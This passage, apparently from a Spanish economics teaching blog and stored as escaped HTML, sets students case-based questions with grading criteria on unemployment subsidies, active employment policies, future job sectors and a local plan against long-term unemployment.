arial;\"\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003EEl “pack” de medidas es coherente, concreto y adaptado al problema del paro juvenil (no son ideas vagas).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin-left: 36.0pt; mso-list: l4 level1 lfo1; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003ELa justificación muestra comprensión de que se necesita equilibrio: apoyo económico + mejora de empleabilidad.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin-left: 36.0pt; mso-list: l4 level1 lfo1; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003ESe valora el uso de vocabulario específico (SEPE, empleabilidad, subsidio, incentivo a la contratación, orientación laboral).\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin-left: 36.0pt; mso-list: l4 level1 lfo1; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003EPREGUNTA 2. “Subsidios vs formación: el dilema de Lucía”\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELucía tiene 27 años. Terminó un grado universitario hace tres años y, desde entonces, ha trabajado de forma intermitente en empleos precarios no relacionados con sus estudios. Hace unos meses se quedó en paro y ahora tiene derecho a\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Eprestación por desempleo\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Edurante 12 meses.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn la oficina de empleo, la orientadora le explica dos posibilidades:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstrong\u003E1. Cobrar la prestación\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Esin obligaciones adicionales más allá de renovar la demanda de empleo periódicamente.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstrong\u003E2. Inscribirse en un itinerario de política activa\u003C\/strong\u003E, que incluye:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ECurso de competencias digitales.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ETaller de búsqueda activa de empleo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPosibilidad de hacer prácticas en una empresa local.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELucía comenta:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E“Después de tanta frustración, casi me apetece estar un año tranquila cobrando el paro, pero también sé que si no hago nada ahora, en un año estaré igual o peor”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn el tema habéis visto que:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin-left: 36.0pt; mso-list: l3 level1 lfo2; tab-stops: list 36.0pt; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003ELas\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Epolíticas pasivas\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E(como la prestación) ayudan a mantener la renta y evitar pobreza a corto plazo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin-left: 36.0pt; mso-list: l3 level1 lfo2; tab-stops: list 36.0pt; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003ELas\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Epolíticas activas\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Ebuscan mejorar la empleabilidad y reducir el desempleo a medio y largo plazo (formación, orientación, ayudas a la contratación, fomento del autoempleo…).\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EReto \/ tarea\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Ea) Ventajas y riesgos de cada opción\u003Cbr \/\u003EHaz una tabla sencilla con dos columnas (política pasiva \/ política activa) y escribe al menos\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Etres ventajas\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Ey\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Etres riesgos o inconvenientes\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Ede cada opción en el caso de Lucía.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Eb) Recomienda un plan mixto para Lucía\u003Cbr \/\u003EEn 8–10 líneas, redacta un consejo para Lucía combinando ambas opciones:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- ¿Te parece razonable que reserve una parte del tiempo para descansar y estabilizarse?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- ¿Cómo podría aprovechar al mismo tiempo las políticas activas para no “perder el año”? Propón un plan que integre apoyo económico y mejora de su empleabilidad.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Ec) Posición personal sobre el diseño de las políticas\u003Cbr \/\u003EEn 8–10 líneas, contesta a esta pregunta como si participaras en un debate:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;“¿Deberían las prestaciones por desempleo estar siempre ligadas a la participación en políticas activas (formación, orientación, etc.)?”\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDa tu opinión, pero\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Eargumentando\u003C\/strong\u003E: beneficios (evitar acomodarse, mejorar empleabilidad) y posibles problemas (sobrecarga, programas inadecuados, conciliación…).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ECriterios de corrección\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"margin-left: 36.0pt; mso-list: l2 level1 lfo3; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003EIdentifica correctamente ventajas e inconvenientes de políticas pasivas y activas aplicadas a un caso concreto.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin-left: 36.0pt; mso-list: l2 level1 lfo3; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003EEl plan mixto para Lucía es realista y busca equilibrio entre bienestar emocional y mejora de su futuro laboral.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin-left: 36.0pt; mso-list: l2 level1 lfo3; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003ELa reflexión final muestra pensamiento crítico sobre cómo diseñar las políticas (ni demoniza ayudas ni glorifica cualquier curso).\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin-left: 36.0pt; mso-list: l2 level1 lfo3; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003EPREGUNTA 3. “Nuevos yacimientos de empleo en tu provincia: ¿dónde estarán los trabajos?”\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn Econosublime habéis trabajado el apartado de\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003E“tendencias y oportunidades de empleo \/ yacimientos de empleo”\u003C\/strong\u003E:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- La\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Edigitalización y las nuevas tecnologías\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Eestán creando empleo en programación, análisis de datos, marketing digital, ciberseguridad…\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- El\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Eenvejecimiento de la población\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Egenera yacimientos de empleo en cuidados, atención a la dependencia, servicios sanitarios y sociales (la llamada “silver economy”).\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- La\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Etransición ecológica\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Eimpulsa empleos verdes en energías renovables, eficiencia energética, gestión de residuos, movilidad sostenible.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- La\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Eeconomía colaborativa\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Ey nuevas formas de trabajo (teletrabajo, plataformas, emprendimiento digital) están cambiando la forma de trabajar y de ofrecer servicios.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ETu instituto quiere orientar mejor al alumnado sobre hacia dónde se mueve el mercado laboral en vuestra provincia y os encarga un informe sobre\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Etres yacimientos de empleo con futuro\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Een vuestro entorno cercano.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EReto \/ tarea\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Ea) Elige tres yacimientos relevantes para tu zona\u003Cbr \/\u003EIdentifica\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Etres campos\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Edonde creas que habrá oportunidades de empleo en tu provincia en los próximos 10–15 años (por ejemplo: turismo sostenible, energías renovables, cuidados a mayores, logística y e-commerce, programación web…). Para cada uno, explica en 3–4 líneas por qué crees que va a crecer.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Eb) Conecta yacimientos de empleo y políticas activas\u003Cbr \/\u003EPara cada uno de los tres yacimientos, propone\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Euna política activa de empleo\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Eespecífica que podría lanzar el Servicio Público de Empleo (cursos, certificados de profesionalidad, talleres, prácticas, ayudas a la contratación, apoyo al emprendimiento…). Explica en 2–3 líneas cómo ayudaría a que las personas desempleadas accedieran a ese campo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Ec) Diseña tu propio itinerario hacia uno de esos yacimientos\u003Cbr \/\u003EElige uno de los tres campos que has seleccionado y diseña tu\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Eitinerario personal\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Ede aquí a 5–7 años para trabajar en él:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- ¿Qué estudios harías (FP, universidad, cursos)?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- ¿Qué competencias deberías desarrollar (idiomas, habilidades digitales, soft skills)?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- ¿Qué tipo de apoyo de las políticas activas te sería más útil?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEscribe 8–10 líneas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ECriterios de corrección\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"margin-left: 36.0pt; mso-list: l0 level1 lfo4; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003ESelecciona yacimientos de empleo coherentes con las tendencias (digitalización, envejecimiento, transición verde, economía colaborativa) y con la realidad de la provincia.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin-left: 36.0pt; mso-list: l0 level1 lfo4; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: 10pt; text-indent: -18pt;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 12pt; text-indent: -18pt;\"\u003ERelaciona adecuadamente políticas activas de empleo con la preparación para esos nuevos sectores.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin-left: 36.0pt; mso-list: l0 level1 lfo4; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin-left: 36.0pt; mso-list: l0 level1 lfo4; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003EEl itinerario personal es realista y muestra comprensión de la conexión entre formación, competencias y oportunidades de empleo.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin-left: 36.0pt; mso-list: l0 level1 lfo4; tab-stops: list 36.0pt; text-indent: -18.0pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003EPREGUNTA 4. “Plan de choque local: paro de larga duración”\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn tu municipio, el último informe del servicio de empleo local muestra un problema grave:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Un 40 % de las personas desempleadas llevan\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Emás de un año en paro\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E(desempleo de larga duración).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Muchas tienen más de 45 años y vienen de sectores en declive (construcción, ciertas industrias, comercio tradicional).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Un número importante tiene baja cualificación digital y escasa formación reciente.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEl equipo de gobierno municipal, en colaboración con el SEPE y el servicio autonómico de empleo, quiere lanzar un\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003E“Plan de choque para el desempleo de larga duración”\u003C\/strong\u003E. Tienen un presupuesto limitado y deben decidir en qué combinar:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Políticas pasivas (subsidios, ayudas específicas a mayores de 52, rentas de apoyo).\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Políticas activas (itinerarios de recualificación, talleres de competencias digitales, orientación intensiva, ayudas a la contratación, programas mixtos de empleo-formación, etc.).\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ETe piden que actúes como “consultor\/a junior” y diseñes una propuesta inicial.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EReto \/ tarea\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Ea) Diagnóstico de necesidades\u003Cbr \/\u003EEn 8–10 líneas, explica qué necesidades detectas en las personas en paro de larga duración del municipio (a partir de la información del enunciado y de lo estudiado en el tema: falta de formación actualizada, desánimo, baja cualificación digital, edad, etc.).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Eb) Propón tres medidas activas y una pasiva\u003Cbr \/\u003EDiseña un mini-plan con\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Etres políticas activas\u003C\/strong\u003E\u003Cspan 